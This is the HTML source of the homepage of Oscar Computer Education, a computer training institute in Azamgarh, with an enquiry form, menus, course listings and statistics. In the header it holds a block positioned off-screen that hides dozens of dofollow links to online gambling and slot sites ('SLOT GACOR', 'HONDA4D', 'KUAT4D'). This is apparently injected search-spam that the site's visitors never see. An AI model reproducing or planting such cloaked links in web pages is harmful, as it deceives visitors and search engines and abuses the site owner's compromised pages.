        border:1px #fff solid;
        background:transparent;
}

.feedback-form-btn
{
        position: absolute;
    left: -90px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}
@keyframes example {
  from {background-color: red;}
  to {background-color: yellow;}}


@media only screen and (max-width: 320px) {
.feedback_form_area_inner
{
                width:260px;
        min-height:450px;
        color:#fff;
        padding:15px;
}
.feedback-form-btn
{
        position: absolute;
    left: -60px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}
}
@media only screen and (max-width:600px ){
 .feedback-form-btn
{
        position: absolute;
    left: -60px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}   
}
.mt-50
{
    margin-top:55px;
}
}

</style>
 <!--feedback-form-->
 <div id="myModal" class="modal fade">
    <div class="modal-dialog">
        <div class="modal-content mt-50">
            <div class="modal-header" style="padding:0px 175px;">
                <img src="img/logo/logo.png"> 
                <button type="button" class=" btn-sm btn-danger" data-dismiss="modal" style="top: 10px; right: 10px; z-index: 5; position: fixed;"><span>CLOSE</span></button>
            </div>
            <div class="modal-body">
                <p>Admission  Enquary Form</p>
                <form action="/index.php" method="post">
        
        <div class="form-group">
        <label>Name*</label>
        <input type="text" id="" name="name" class="form-control" required />
        </div>
        
        <div class="form-group">
        <label>Email*</label>
        <input type="email" id="" name="email" pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,}$" class="form-control" required="required" />
        </div>
        
        <div class="form-group">
        <label>Mobile*</label>
        <input type="text" id="" name="cont" pattern="[7-9]{1}[0-9]{9}" class="form-control" required="required" />
        </div>
        
        <div class="form-group">
        <label>Query*</label>
        <textarea id=""  name="msg" class="form-control" required="required"></textarea>
        </div>
        
        <div class=" form-group"><center>
        <button type="submit" id=""  name="enquary" class=" text-center align-content-center btn btn-success"> Enquary Now</button></center>
        </div>
        
        </form>
        
            </div>
        </div>
    </div>
</div>
       
 <style type="text/css">
     .text_osc p {
       text-transform: uppercase;
  background-image: linear-gradient(
    -225deg,
    #fff 0%,
    #fff 29%,
    #fff 67%,
     #ff1361 75%,
    #fff145 100%
  );
  margin-bottom: 0px;
  padding-bottom: 0px;

  background-size: auto auto;
  background-clip: border-box;
  background-size: 200% auto;
  color: #fff;
  background-clip: text;
  text-fill-color: transparent;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  animation: textclip 5s linear infinite;
  
      font-size: 47px;
      text-align: center;
      font-weight: bold;
}

@keyframes textclip {
  to {
    background-position: 200% center;
  }
}
 </style>
 <script>function display_ct() {
var x = new Date()
var ampm = x.getHours( ) >= 12 ? ' PM' : ' AM';
hours = x.getHours( ) % 12;
hours = hours ? hours : 12;
var x1=x.getMonth() + 1+ "/" + x.getDate() + "/" + x.getFullYear(); 
x1 = x1 + " - " +  hours + ":" +  x.getMinutes() + ":" +  x.getSeconds() + ":" + ampm;
document.getElementById('ct').innerHTML = x1;
display_c();
 }
 function display_c(){
var refresh=1000; // Refresh rate in milli seconds
mytime=setTimeout('display_ct()',refresh)
}
display_c()
</script>

  <header>
                    <div class="header-top">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-8 col-md-8 col-sm-12">
                                    <div class="text_osc">
                                    
                                    <p style="text-align:center;">Oscar Computer Education</p>
                                    
                                        
                                    </div>
                                    
                                </div>
                                <div class="col-lg-4 col-md-4 col-xs-12">
                                   
                                    <span><button class="btn btn-outline-info"><a href="news-updates.php" style="color: #fff;"> News & Updates</a></button></span>
                                     <span><button class="btn btn-outline-warning"><a href="important_download.php" style="color: #fff;"> Download</a></button></span>
                                     <span><button class="btn btn-outline-primary"><a href="#" style="color: #fff;" data-toggle="modal" data-target="#myModal" id="OpenForm">Enquiry</a></button></span>
                                   
                                </div>
                                
                            </div>

                        </div>
                        <div class="text-center bg-warning text-dark" style="padding: 0px; margin: 2px;">
                                        <b>Website:</b> www.oscaredu.org  || 
                                        <b>Email:</b> bkbkyadv@gmail.com  || 
                                 <b>Mobile no:</b>  9889930837 || <b>Address-</b> Kaudia, Azamgarh,Uttar Pradesh - 276141 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
                                <b> Date/Time</b>&nbsp;&nbsp;
                                 <span  style="margin: 0px; padding:0px;" id="ct" class="text-white"><script>display_ct();</script></span></div>
                    </div>
                    <div class="header-logo-menu sticker">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-2 col-sm-12">
                                    <div class="logo">
                                        <a href="index.php"><img src="img/logo/logo.png" alt="OSCAR"></a>
                                    </div>
                                </div>
                                <div class="sponsor-area" style="position:absolute; left:-9999px;"><a href="https://sanctuariesinteriordesign.com/"rel="dofollow">HONDA4D</a><br><a href="https://solarcore.tech/contact-us/"rel="dofollow">SLOT ONLINE</a><br><a href="https://solarcore.tech/solarcore-marketplace/"rel="dofollow">SLOT GACOR</a><br><a href="https://svenskaskolanlissabon.com/ansokningsformular/"rel="dofollow">SLOT GACOR</a><br><a href="https://dympharma.cl/author/admin/"rel="dofollow">MAXWINTOTO</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br></div>                                <div class="col-lg-10 col-12">
                                    <div class="mainmenu-area pull-right">
                                        <div class="mainmenu d-none d-lg-block">
                                            <nav>
                                                <ul id="nav">
                                                    <li class="current"><a href="index.php">Home</a>
                                                    </li>
                                                    <li><a href="about.php">About</a></li>
                                                   
                                                    <li><a href="">Student Zone</a>
                                                        <ul class="sub-menu">
                                                         
                        
                        <li><a href="student_carner.php">Online Verification</a></li>
                      <li><a href="http://nielitexam.co.in/">Online Practice Test</a></li>                                   
                        <li><a href="traning-and-placement.php">Placement Scope</a></li>
                        <li><a href="why-choose-us.php">Why To Choose Us</a></li>
                        <li><a href="student_feedback.php">Student Feedback</a></li>
                        
                    </ul>    
                            
                                                        
                                                    </li>
                                                    <li><a href="course.php">Courses</a>
                                                        <ul class="sub-menu">
                                                                                                                         <li><a href="course.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>                                                             <li><a href="course.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>                                                             <li><a href="course.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>                                                             <li><a href="course.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>                                                             <li><a href="course.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>                                                             <li><a href="course.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>                                                             <li><a href="course.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>                                                         </ul>
                                                    </li>
                                                     <li><a href="">Gallery</a>
                                                       <ul class="sub-menu">
                                                           <li><a href="gallery.php">Oscar Gallery</a></li>
                                                            <li><a href="media.php">Media Gallery</a></li>
                                                       </ul>  
                                                    </li>
                                                   
                                                    <li><a href="index.php">Our Team</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="faculty.php">Oscar Faculty</a></li>
                                                            <li><a href="staff.php">Oscar Staff</a></li>
                                                            
                                                        </ul>
                                                    </li>
                                                    <li><a href="index.php">Our Branch</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="branch_registration.php">Branch Registraion</a></li>
                                                            <!--<li><a href="branch_list.php">Branch List</a></li>-->
                                                            <li><a href="branch">Branch Login</a></li>
                                                        </ul>
                                                    </li>
                                                    
                                                    <li><a href="contact.php">Contact</a></li>
                                                </ul>
                                            </nav>
                                        </div>
                                       
                                       
                                    </div> 
                                </div>
                            </div>
                        </div>
                    </div>  
                    <!-- Mobile Menu Area start -->
                    <div class="mobile-menu-area">
                        <div class="container clearfix">
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12">
                                    <div class="mobile-menu">
                                        <nav id="dropdown">
                                            <ul>
                                                <li><a href="index.php">HOME</a>
                                                    
                                                </li>
                                                <li><a href="about.php">About</a></li>
                                                   
                                                    <li><a href="">Student Zone</a>
                                                        <ul class="sub-menu">
                        
                        <li><a href="student_carner.php">Online Verification</a></li>
                      <li><a href="http://nielitexam.co.in/">Online Practice Test</a></li>                                   
                        <li><a href="traning-and-placement.php">Placement Scope</a></li>
                        <li><a href="why-choose-us.php">Why To Choose Us</a></li>
                        <li><a href="student_feedback.php">Student Feedback</a></li>
                        
                    </ul>    
                            
                                                        
                                                    </li>
                                                    <li><a href="course.php">Courses</a>
                                                        <ul class="sub-menu">
                                                                                                                         <li><a href="course.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>                                                             <li><a href="course.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>                                                             <li><a href="course.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>                                                             <li><a href="course.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>                                                             <li><a href="course.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>                                                             <li><a href="course.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>                                                             <li><a href="course.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>                                                         </ul>
                                                    </li>
                                                     <li><a href="">Gallery</a>
                                                       <ul class="sub-menu">
                                                           <li><a href="gallery.php">Oscar Gallery</a></li>
                                                            <li><a href="media.php">Media Gallery</a></li>
                                                       </ul>  
                                                    </li>
                                                   
                                                    <li><a href="index.php">Our Team</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="faculty.php">Oscar Faculty</a></li>
                                                            <li><a href="staff.php">Oscar Staff</a></li>
                                                            
                                                        </ul>
                                                    </li>
                                                    <li><a href="index.php">Our Branch</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="branch_registration.php">Branch Registraion</a></li>
                                                            
                                                            <li><a href="branch">Branch Login</a></li>
                                                        </ul>
                                                    </li>
                                                    
                                                    <li><a href="contact.php">Contact</a></li>
                                            </ul>
                                        </nav>
                                    </div>					
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- Mobile Menu Area end -->   
                </header>                <!--End of Header Area-->
                <!--Slider Area Start-->
                <div class="slider-area">
                     <div id="carouselExampleControls" class="carousel slide" data-ride="carousel">
  <div class="carousel-inner">
        <div class="carousel-item active">
      <img class="d-block w-100" src="img/slider/1646683781.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1646683831.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053560.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053581.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053601.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053642.jpeg" height="445px;">
    </div>    
  </div>
  <a class="carousel-control-prev" href="#carouselExampleControls" role="button" data-slide="prev">
    <span class="carousel-control-prev-icon" aria-hidden="true"></span>
    <span class="sr-only">Previous</span>
  </a>
  <a class="carousel-control-next" href="#carouselExampleControls" role="button" data-slide="next">
    <span class="carousel-control-next-icon" aria-hidden="true"></span>
    <span class="sr-only">Next</span>
  </a>
</div>                </div>
                <!--Slider Area End-->
                <div style="background-color:#000; padding: 5px; font-weight:bold;">
                <marquee class="marq" behavior="alternate" onmouseover="this.stop();" onmouseout="this.start();">
                 <a style="color:#fff;" href="#">Oscar Education Foundation, Azamgarh  || </a>
                
         <a href="#" style="color:#fff;"> Registered Indian Trust Act. 1882 Govt. Of India 
         
           Regd. No.- 18 : MSME Regd.No - UDYAM - UP -07-0004598 ||</a>
             <a href="#" style="color:#fff;">  An ISO 9001:2008 Certified Institute ||  </a>
          
          
          </marquee>
            </div>
                <!--About Area Start--> 
                <div class="about-area mt-95">
                    <div class="container">
                        <div class="row">
                             <div class="col-lg-7">
                       
                        <p style="font-family:PT Sans Narrow; letter-spacing: 1px; font-size:20px; color: #FF0000; line-height: 28px; text-align: center; font-weight: bold; margin-bottom:10px; margin-top: 0px;">--------&nbsp;&nbsp;About OSCAR COMPUTER EDUCATION&nbsp;&nbsp;--------</p>
                        
                        <p style="font-family:Quicksand; font-size:26px; color: #000; line-height: 28px; text-align: justify; font-weight: lighter; margin-bottom:10px; margin-top: 20px;">OSCAR COMPUTER EDUCATION AZAMGARH. </p>
                        
                        <p style="font-family:PT Sans Narrow; font-size:16px;  letter-spacing: 1px;  color: #000; line-height: 20px; text-align: justify; font-weight: bold; margin-bottom:10px;">
                        An ISO Certified Institute in Computer Education in Uttar Pradesh India With Micro Edge Skill Development Society 19/163, Patkapur, Birhana Road, Kanpur, Uttar Pradesh. </p>
                        
                        
                        <p style="font-family: raleway; font-size:16px; color: #000; line-height: 28px; text-align: justify; text-decoration: justify; font-weight: normal;">Oscar Education is established several years ago and it is one of the leading computer institutes in Jaunpur.We have created a very friendly learning environment with the latest computer hardware and software technologies. Whether you are new to the computer industry or are looking to improve your skills, we have the right course for you.  <br /> <br />

Well-qualified, experienced certified instructors train the participants with easy-to-use step by step training material in the most optimized period of time. Oscar Education offers more than 200 computer courses in the field of Accounting, Multimedia & Animation, Software, Hardware and Networking, CAD, Mobile Technology, Spoken English, Data Entry and E-Typing Programs to fulfill the student with Computer literacy to avail better employment. 
                        </p>
                       
                    </div>
                            <div class="col-lg-5">
                                <!--About Image Area Start-->
                                <div class="about-image-area img-full">
                                    <img src="img/about/about1.jpg" alt="">
                                </div>
                                <!--About Image Area End-->
                            </div>
                        </div>
                    </div>
                </div>
                <!--End of About Area-->
                <!--Course Area Start-->
                <div class="course-area section-padding">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="section-title-wrapper">
                                    <div class="section-title">
                                        <h3>POPULAR COURSES</h3>
                                        <p>There are many job oriented courses available.</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/1.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">NEILIT COURSES</a></h4>
                                        <p>ACC (Awareness in Computer Concepts), BCC (Basic Computer Course), CCC (Course on Computer Concept), ECC (Expert Computer Courses) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>60</span>
                                               <span><i class="zmdi zmdi-favorite"></i>25</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/2.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">DIPLOMA COURSES</a></h4>
                                        <p>DCA (Diploma in Computer Application), “O” Level, DCHN (Diploma in Computer Hardware & Networking), DAR (Diploman in Air Conditinar & Refrigeration) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>75</span>
                                               <span><i class="zmdi zmdi-favorite"></i>30</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/3.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">PROFESSIONAL COURSES</a></h4>
                                        <p>Tally with GST,  MS Word, MS Exel, MS Access, Photoshop, Corel Draw,     English/Hindi Typing, C Language,   HTML with VB Script & Java Script,  Internet Handling (Operation) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>59</span>
                                               <span><i class="zmdi zmdi-favorite"></i>19</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-md-12 col-sm-12 text-center">
                                <a href="course.php" class="button-default button-large">Browse All Courses <i class="zmdi zmdi-chevron-right"></i></a>
                            </div>
                        </div>
                    </div>
                </div>                <div class="fun-factor-area">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">79</span>+</h2>
                                    <h4>Teachers</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">1200</span>+</h2>
                                    <h4>Registered Students</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">36</span>+</h2>
                                    <h4>Courses</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">90</span>%</h2>
                                    <h4>Sucess Rate</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>                 
                <!--End of Fun Factor Area-->   
                 <!--Teachers Area Start--> 
                 <div class="teachers-area section-padding bg-white">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="section-title-wrapper">
                                    <div class="section-title">
                                        <h3>OUR Faculties</h3>
                                        <p>We Provide Best Faculties</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="row">
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678741.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
